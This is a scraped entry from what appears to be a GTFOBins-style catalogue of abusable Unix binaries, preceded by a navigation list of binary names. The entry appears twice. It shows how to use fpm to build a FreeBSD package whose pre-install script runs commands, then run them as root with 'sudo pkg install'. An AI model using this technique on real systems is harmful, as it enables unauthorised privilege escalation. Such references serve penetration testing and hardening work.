 LOLBins
Windows
Linux
Force Install/Update
File Search
Content Search
Search
ruby
tee
cupsfilter
busctl
ghci
redcarpet
date
rpmquery
nc
sftp
ionice
wc
msgcat
cpulimit
nl
grep
time
pkg
efax
dvips
rvim
gcc
arj
cut
It runs commands using a specially crafted FreeBSD package. Generate it with [fpm](https://github.com/
jordansissel/fpm) and upload it to the target.
```
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
```
code: |
sudo pkg install -y --no-repo-update ./x-1.0.txz
---
---
functions:
sudo:
- description: |
It runs commands using a specially crafted FreeBSD package. Generate it with [fpm](https://github.com/
jordansissel/fpm) and upload it to the target.
```
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
```
code: |
sudo pkg install -y --no-repo-update ./x-1.0.txz
---